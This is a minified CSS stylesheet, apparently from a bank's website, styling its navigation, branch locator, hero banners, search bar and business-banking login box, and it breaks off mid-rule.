.submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto !important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator .find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login [type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and 